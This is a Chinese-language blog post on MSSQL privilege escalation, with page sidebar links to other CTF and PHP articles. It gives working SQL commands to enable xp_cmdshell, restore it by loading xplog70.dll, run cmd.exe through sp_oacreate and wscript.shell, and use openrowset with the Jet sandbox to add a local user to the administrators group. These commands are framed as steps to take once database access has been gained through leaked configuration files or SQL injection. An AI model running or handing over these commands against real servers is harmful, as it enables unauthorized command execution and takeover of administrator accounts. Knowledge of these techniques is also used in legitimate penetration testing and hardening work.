当前位置:网站首页>【权限提升】 MSSQL提权方法
【权限提升】 MSSQL提权方法
2022-07-21 05:08:00 【3Ss安全前线】
xp_cmdshell提权
xp_cmdshell是数据库中可以执行系统命令的组件,可以通过此组件执行系统命令来提权
可以通过配置文件或者SQL注入之类的,获取到数据库权限,之后执行如下语句
EXEC sp_configure ‘show advanced options’, 1
RECONFIGURE;
EXEC sp_configure ‘xp_cmdshell’, 1;
RECONFIGURE;
即可开启xp_cmdshell
此时通过EXEC master.dbo.xp_cmdshell ‘命令’,就可以执行系统命令进行添加用户之类的提权操作
如果xp_cmdshell被删除,上传xplog70.dll可恢复
exec master.sys.sp_addextendedproc ‘xp_cmdshell’, ‘C:\Program Files\Microsoft SQL
Server\MSSQL\Binn\xplog70.dll’
最后关闭xp_cmd_shell
exec sp_configure ‘show advanced options’, 1;
reconfigure;
exec sp_configure ‘xp_cmdshell’, 0;
reconfigure;
sp_oacreate提权
sp_oacreate用来调用OLE对象,如果xp_cmdshell组件被删除也可以利用OLE对象的run方法执行系统命令
主要是用来调用 OLE 对象,利用 OLE 对象的 run 方法执行系统命令。
启用:
EXEC sp_configure ‘show advanced options’, 1;
RECONFIGURE WITH OVERRIDE;
EXEC sp_configure ‘Ole Automation Procedures’, 1;
RECONFIGURE WITH OVERRIDE;
关闭:
EXEC sp_configure ‘show advanced options’, 1;
RECONFIGURE WITH OVERRIDE;
EXEC sp_configure ‘Ole Automation Procedures’, 0;
RECONFIGURE WITH OVERRIDE;

通过如下方式执行命令
declare @shell int exec sp_oacreate ‘wscript.shell’,@shell output exec sp_oamethod
@shell,‘run’,null,‘c:\windows\system32\cmd.exe /c whoami >c:\1.txt’
SQL Server 沙盒提权
通过沙盒执行命令
开启:exec sp_configure ‘show advanced options’,1;reconfigure;
exec sp_configure ‘Ad Hoc Distributed Queries’,1;reconfigure;
关闭:exec sp_configure 'show advanced option,1;RECONFIGURE;
exec sp configure ‘Ad Hoc Distributed Queries’,0;RECONFIGURE;
执行系统命令 select * from
openrowset(‘microsoft.jet.oledb.4.0’,’;database=c:/windows/system32/ias/ias.mdb’,‘select shell(“net user
margin margin /add”)’)
select * from
openrowset(‘microsoft.jet.oledb.4.0’,’;database=c:/windows/system32/ias/ias.mdb’,‘select shell(“net
localgroup administrators margin /add”)’)
边栏推荐
- 攻防世界web区 难度等级:2(upload1,web2,Web_php_include,supersqli,warmup)
- 二维无粘流动雅可比特征系统的推导
- The text file is transferred to the external server through the web proxy server and returned after modification
- 第二届网刃杯web题复现
- 通过Web代理服务器实现文本文件传输至外部服务器并且修改后返回
- 计算传热学基础
- Verify with JWT under thinkphp5.1
- 大文件下载 解决方案
- 20. [char* is equal to string but not equal]
- PHP implements bidirectional linked list
猜你喜欢

Attack and defense World Web Zone difficulty level: 3 (ics-05, MFW, easytornado)
![DWVA[SQL-Injection]学习记录](/img/a4/e71bdb965a44e363e908062bfb4359.png)
DWVA[SQL-Injection]学习记录
【PHP代码审计】Pikachu靶场漏洞入门分析

Oh my Zsh efficiency plug-in

网页服务器/客户端搭建(nodejs启动exe程序)

There are multiple heroes that share the same tag within a subtree

Construction de l'environnement PHP (panneau de pagode recommandé)

The text file is transferred to the external server through the web proxy server and returned after modification
![BUUCTF [SUCTF 2019]EasySQL](/img/37/70c57c016dd59fd71e45cef1af2a89.png)
BUUCTF [SUCTF 2019]EasySQL
![DVWA[SQL-Injection]报错注入学习记录](/img/af/1d24ef60a0ac9780cdf916649dffd2.png)
DVWA[SQL-Injection]报错注入学习记录
随机推荐
BUUCTF n1book [第二章 web進階]文件上傳
MySQL master-slave replication
18. [precautions for pointer pointing to two-dimensional array]
PHP date() function
计算传热学基础
BUUCTF-web-随便注
PHP环境搭建(推荐宝塔面板)
From going to IOE to cipu, cloud computing in China should go its own way
thinkphp5.1 利用 PHPMailer 发送邮件
使用nodemon工具使Nodejs服务器自动重启
Thinkphp6 learning experience
Koa2快速搭建服务器
PHP intercepts the contents before and after the specified string
Simple method of array de duplication (excluding reference type)
攻防世界web题-shrine
Let you understand the main points of typescript in vernacular (III)
Usage and purpose of as unknown as XXX in typescript
Large file download solution
First Working Day~
thinkphp5.1下使用 jwt 进行验证